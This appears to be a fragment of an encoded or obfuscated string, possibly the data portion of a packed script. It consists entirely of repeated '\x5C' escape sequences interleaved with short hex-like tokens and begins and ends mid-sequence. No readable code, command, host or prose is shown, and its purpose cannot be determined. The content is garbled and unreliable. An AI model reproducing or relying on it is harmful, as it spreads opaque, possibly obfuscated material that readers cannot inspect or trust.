35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x